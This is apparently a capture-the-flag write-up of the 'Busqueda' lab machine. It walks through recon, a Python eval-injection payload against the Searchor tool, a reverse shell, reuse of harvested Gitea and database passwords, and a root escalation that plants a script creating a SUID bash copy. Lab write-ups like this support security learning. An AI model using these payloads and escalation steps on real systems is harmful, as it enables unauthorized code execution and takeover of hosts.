HTB: Busqueda

Busqueda presents a website that gives links to various sites based on user input. Under the hood, it is using the Python Searchor command line tool, and I’ll find an unsafe eval vulnerability and exploit that to get code execution. On the host, the user can run sudo to run a Python script, but I can’t see the script. I’ll find a virtualhost with Gitea, and use that along with different creds to eventually find the source for the script, and identify how to run it to get arbitrary execution as root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.208
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-09 17:17 EDT
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.018s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.05 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.208
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-09 17:17 EDT
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
|_http-title: Searcher
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.45 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
The HTTP response shows a redirect to http://searcher.htb. Given the use of DNS / domain names, I’ll fuzz the server with wfuzz to look for subdomains that respond differently, but not find anything. I’ll add searcher.htb to my /etc/hosts file:
10.10.11.208 searcher.htb
searcher.htb - TCP 80
Site
The site is a unified search engine that generates query URLs for a ton of different search engines:

If I select GitHub and search for “0xdf”, it goes to /search which returns this URL:

If I do the same search with “Auto redirect” checked, it redirects to that page:

Tech Stack
The HTTP response headers show this is a Python application:
HTTP/1.1 200 OK
Date: Sun, 09 Apr 2023 21:18:07 GMT
Server: Werkzeug/2.1.2 Python/3.10.6
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 13519
Connection: close
Werkzeug is most commonly seem in Flask applications. The 404 page for this application is the default Flask 404:

It also says this is Flask at the bottom of the page:

Searchor is a Python package and command line tool that allows for easily searching and web scraping, which is clearly what’s being used to generate the URLs.
Directory Brute Force
I’ll run feroxbuster against the site, and it finds only the /search path that I already know about:
oxdf@hacky$ feroxbuster -u http://searcher.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://searcher.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
405 GET 5l 20w 153c http://searcher.htb/search
200 GET 430l 751w 13518c http://searcher.htb/
403 GET 9l 28w 277c http://searcher.htb/server-status
[####################] - 3m 43009/43009 0s found:3 errors:19
[####################] - 3m 43008/43008 219/s http://searcher.htb/
/server-status is a standard Apache thing.
Shell as svc
Identify Vulnerability
On the Searchor releases page, Searchor v2.4.2 says that it patches a priority vulnerability in Searcher CLI:

The link leads to this pull request, which says:
What is this Pull Request About?
The simple change in this pull request replaces the execution of
searchmethod in the cli code from usingevalto calling search on the specified engine by passingengineas an attribute ofEngineclass. Because enum in Python is a set of members, each being a key-value pair, the syntax for getting members is the same as passing a dictionary.What will this Pull Request Affect?
This pull request removes the use of
evalin the cli code, achieving the same functionality while removing vulnerability of allowing execution of arbitrary code.
The “Files changed” tab shows that it’s only a small change in one file:

The use of click makes sense since the vulnerability is in the command line application, and click is a Python library for making command line applications.
Install Locally
Virtual Env
This seems like it would be a trivial injection at this point, but getting it working is tricky. Part of that is because it doesn’t make a lot of sense that the box would be using the Searchor CLI when it is a Python web application, and could just use the library to generate these URLs.
That said, if Busqueda is vulnerable to this bug, then it must be in the CLI. I’ll install the CLI, but first make a Python virtual environment:
oxdf@hacky$ python -m venv venv
oxdf@hacky$ source venv/bin/activate
(venv) oxdf@hacky$
The first line creates the environment, and the second activates it, setting paths and environment variables such that when I try to run things like Python or install packages, they go into that virtual env. This allows me to work in a clean Python environment, and to mess with the files without impacting my host configuration. Then when I’m done with it, I’ll just rm -rf venv and it’s all gone.
I’ll install this version of Searchor into the venv:
(venv) oxdf@hacky$ pip install searchor==2.4.0
Collecting searchor==2.4.0
Downloading searchor-2.4.0-py3-none-any.whl (8.0 kB)
Collecting pyperclip
Downloading pyperclip-1.8.2.tar.gz (20 kB)
Preparing metadata (setup.py) ... done
Collecting aenum
Downloading aenum-3.1.12-py3-none-any.whl (131 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 131.8/131.8 kB 5.2 MB/s eta 0:00:00
Collecting click
Using cached click-8.1.3-py3-none-any.whl (96 kB)
Installing collected packages: pyperclip, aenum, click, searchor
DEPRECATION: pyperclip is being installed using the legacy 'setup.py install' method, because it does not have a 'pyproject.toml' and the 'wheel' package is not installed. pip 23.1 will enforce this behaviour change. A possible replacement is to enable the '--use-pep517' option. Discussion can be found at https://github.com/pypa/pip/issues/8559
Running setup.py install for pyperclip ... done
Successfully installed aenum-3.1.12 click-8.1.3 pyperclip-1.8.2 searchor-2.4.0
Now if I look for the path to searchor, it’s in the venv folder:
(venv) oxdf@hacky$ which searchor
/tmp/venv/bin/searchor
Understand Tool
Running searchor shows it has two commands, history and search:
(venv) oxdf@hacky$ searchor
Usage: searchor [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
history
search
The pull request showed the change was in the search command. --help shows the syntax:
(venv) oxdf@hacky$ searchor search --help
Usage: searchor search [OPTIONS] ENGINE QUERY
Options:
-o, --open Opens your web browser to the generated link address
-c, --copy Copies the generated link address to your clipboard
--help Show this message and exit.
Local POC
I’m trying to inject into this code, where I control engine and query:
url = eval(
f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
)
If I target engine, it’s likely to error out, and I won’t get a result back, so I’ll focus on query. If I give it a single quote, it crashes:
(venv) oxdf@hacky$ searchor search GitHub 0xdf
https://www.github.com/search?q=0xdf
(venv) oxdf@hacky$ searchor search GitHub "0xdf'"
Traceback (most recent call last):
File "/tmp/venv/bin/searchor", line 8, in <module>
sys.exit(cli())
^^^^^
...[snip]...
File "/tmp/venv/lib/python3.11/site-packages/searchor/main.py", line 32, in search
url = eval(
^^^^^
File "<string>", line 1
Engine.GitHub.search('0xdf'', copy_url=False, open_web=False)
^
SyntaxError: unterminated string literal (detected at line 1)
I need to make that syntax correct. A bit of trial and error gets me to something like:
' + __import__('os').popen('id').read() + '
If I submit that as the search, that the code will look like:
f"Engine.GitHub.search('' + __import__('os').popen('id').read() + '', copy_url={copy}, open_web={open})"
It works:
(venv) oxdf@hacky$ searchor search GitHub "' + __import__('os').popen('id').read() + '"
https://www.github.com/search?q=uid%3D1000%28oxdf%29%20gid%3D1000%28oxdf%29%20groups%3D1000%28oxdf%29%2C115%28netdev%29%2C123%28nopasswdlogin%29%2C999%28vboxsf%29%0A
The result is URL-encoded, but decoding that gives, which is the output of the id command:
https://www.github.com/search?q=uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),999(vboxsf)
RCE
POC
I’ll try submitting that payload by finding the POST request in Burp Proxy, and sending that request to Burp Repeater. There, I’ll edit the query to be my parameter:

Once it’s there, I’ll want to URL encode it by selecting everything between my ' and pushing Ctrl-u. Clicking “Send” shows success:

If I select the response and push Ctrl-Shift-u, the URL decoded text pops up:

Shell
Still in Repeater, I’ll replace id with a bash reverse shell:

I’ll need to select the new stuff and Ctrl-u to URL encode it:

It is important to be careful about what is getting URL encoded. + becomes %2b, but space becomes +. It’s important that every be encoded only once.
I’ll start nc listening on 443 and send the request:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.208 46054
bash: cannot set terminal process group (1625): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
I’ll do the standard shell upgrade:
svc@busqueda:/root$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
svc@busqueda:/root$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
svc@busqueda:/root$
And grab user.txt from svc’s home directory:
svc@busqueda:~$ cat user.txt
ba1f2511************************
Shell as root
Enumeration
Home Directory
svc is the only user with a home directory in /home. The directory is pretty empty, but the .gitconfig file is interesting:
svc@busqueda:~$ ls -la
total 48
drwxr-x--- 6 svc svc 4096 Apr 8 21:09 .
drwxr-xr-x 3 root root 4096 Dec 22 18:56 ..
lrwxrwxrwx 1 root root 9 Feb 20 12:08 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 svc svc 3771 Jan 6 2022 .bashrc
drwx------ 2 svc svc 4096 Feb 28 11:37 .cache
-rw-rw-r-- 1 svc svc 76 Apr 3 08:58 .gitconfig
drwx------ 3 svc svc 4096 Apr 8 20:26 .gnupg
drwxrwxr-x 5 svc svc 4096 Jun 15 2022 .local
lrwxrwxrwx 1 root root 9 Apr 3 08:58 .mysql_history -> /dev/null
-rw-r--r-- 1 svc svc 807 Jan 6 2022 .profile
lrwxrwxrwx 1 root root 9 Feb 20 14:08 .searchor-history.json -> /dev/null
drwx------ 3 svc svc 4096 Apr 8 20:25 snap
-rw-r----- 1 root svc 33 Apr 6 16:56 user.txt
-rw------- 1 svc svc 1901 Apr 8 21:09 .viminfo
svc@busqueda:~$ cat .gitconfig
[user]
email = cody@searcher.htb
name = cody
[core]
hooksPath = no-hooks
The svc user’s name is cody.
Web
The web code is located in /var/www/app:
svc@busqueda:/var/www/app$ ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr 3 14:32 .
drwxr-xr-x 4 root root 4096 Apr 4 16:02 ..
-rw-r--r-- 1 www-data www-data 1124 Dec 1 14:22 app.py
drwxr-xr-x 8 www-data www-data 4096 Apr 8 19:00 .git
drwxr-xr-x 2 www-data www-data 4096 Dec 1 14:35 templates
The .git folder suggests this application is managed via Git. The config is interesting:
svc@busqueda:/var/www/app$ cat .git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
There’s a reference to gitea.searcher.htb, and creds for the cody user.
Gitea
I’ll update my /etc/hosts file and check out gitea.searcher.htb:
It is a Gitea instance, and cody’s creds work:

The code for the site is here, but nothing too interesting.
sudo
Running sudo requests a password:
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Knowing that svc is cody, I’ll try cody’s Gitea password, and it works:
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
The permissions on this file are such that svc can’t read it, and can’t even execute it (in order to execute a script with an interpreter like Python, it must have read; an ELF binary would work fine this way):
svc@busqueda:~$ ls -l /opt/scripts/system-checkup.py
-rwx--x--x 1 root root 1903 Jan 7 09:18 /opt/scripts/system-checkup.py
system-checkup
Because of the * at the end of the sudo line, I can’t run it without args:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py
Sorry, user svc is not allowed to execute '/usr/bin/python3 /opt/scripts/system-checkup.py' as root on busqueda.
I’ll try with “0xdf” on the end:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py 0xdf
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
There are three functions. docker-ps prints the output of what looks like the docker ps command:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 2 months ago Up 4 hours 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 2 months ago Up 4 hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
There are two containers running.
docker-inspect wants a format and a container name:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py docker-inspect
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>
The docker inspect command takes a container and the docs show a --format option. This allows for selecting parts of the result. This page of docs shows how the format works. If I pass it {{ json [selector]}} then whatever I give in selector will pick what displays. If I just give it . as the selector, it displays everything, which I’ll pipe into jq to pretty print:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq .
{
"Id": "960873171e2e2058f2ac106ea9bfe5d7c737e8ebd358a39d2dd91548afd0ddeb",
"Created": "2023-01-06T17:26:54.457090149Z",
"Path": "/usr/bin/entrypoint",
"Args": [
"/bin/s6-svscan",
"/etc/s6"
],
...[snip]...
"Env": [
"USER_UID=115",
"USER_GID=121",
"GITEA__database__DB_TYPE=mysql",
"GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"USER=git",
"GITEA_CUSTOM=/data/gitea"
],
...[snip]...
The environment section has the connection info for the DB, and there’s a password.
The last option is full-checkup, but it just errors:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
DB
I’ll get the IP of the database by running the system-checkup.py script on the mysql_db container:
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py docker-inspect '{{json .NetworkSettings.Networks}}' mysql_db | jq .
{
"docker_gitea": {
"IPAMConfig": null,
"Links": null,
"Aliases": [
"f84a6b33fb5a",
"db"
],
"NetworkID": "cbf2c5ce8e95a3b760af27c64eb2b7cdaa71a45b2e35e6e03e2091fc14160227",
"EndpointID": "4d843a366dbaece32f09158e28a9f41d0a94cf2892455102e2800dcc445e9561",
"Gateway": "172.19.0.1",
"IPAddress": "172.19.0.3",
"IPPrefixLen": 16,
"IPv6Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"MacAddress": "02:42:ac:13:00:03",
"DriverOpts": null
}
}
I’ll connect to the DB:
svc@busqueda:~$ mysql -h 172.19.0.3 -u gitea -pyuiu1hoiu4i5ho1uh gitea
...[snip]...
mysql>
gitea is the only interesting db:
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| gitea |
| information_schema |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
I’ll check out the user table:
mysql> select name,email,passwd from user;
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
| name | email | passwd |
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
| administrator | administrator@gitea.searcher.htb | ba598d99c2202491d36ecf13d5c28b74e2738b07286edc7388a2fc870196f6c4da6565ad9ff68b1d28a31eeedb1554b5dcc2 |
| cody | cody@gitea.searcher.htb | b1f895e8efe070e184e5539bc5d93b362b246db67f3a2b6992f37888cb778e844c0017da8fe89dd784be35da9a337609e82e |
+---------------+----------------------------------+------------------------------------------------------------------------------------------------------+
2 rows in set (0.00 sec)
Exploit system-checkup.py
Access Gitea as administrator
I’ve already got cody’s password. Before I try to crack the administrator’s password, I’ll see if it is reused from the database? Trying to log in with administrator / “yuiu1hoiu4i5ho1uh” works!
Administrator has one private repo named “scripts”:

system-checkup.py is in that repo:

system-checkup.py Source Analysis
The script is relatively simple. It has three sections, one of which gets called based on the command given. There is a run_command function that uses subprocess.run to run system commands in a safe way. This is not command injectable.
docker-ps and docker-inspect both use run_command to run docker ps and docker inspect just like I would have guessed.
full-checkup is where it is interesting:
elif action == 'full-checkup':
try:
arg_list = ['./full-checkup.sh']
print(run_command(arg_list))
print('[+] Done!')
except:
print('Something went wrong')
exit(1)
It is trying to run full-checkup.sh from the current directory. It failed before because that file didn’t exist.
Exploit
I can put whatever I want into a full-checkup.sh and it will run as root if I start system-checkup.py full-checkup in the same directory.
I’ll have it copy bash and set my copy as SetUID to run as root:
svc@busqueda:/dev/shm$ echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/0xdf\nchmod 4777 /tmp/0xdf' > full-checkup.sh
svc@busqueda:/dev/shm$ cat full-checkup.sh
#!/bin/bash
cp /bin/bash /tmp/0xdf
chmod 4777 /tmp/0xdf
svc@busqueda:/dev/shm$ chmod +x full-checkup.sh
It’s important to set it as executable as well.
I’ll run system-checkup.py and it reports success:
svc@busqueda:/dev/shm$ sudo python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
/tmp/0xdf is there, owned by root, and the s bit is on:
svc@busqueda:/dev/shm$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1396520 Mar 31 19:57 /tmp/0xdf
I’ll run with -p to not drop privs:
svc@busqueda:/dev/shm$ /tmp/0xdf -p
0xdf-5.1#
And grab root.txt:
0xdf-5.1# cat root.txt
e7df7cd2************************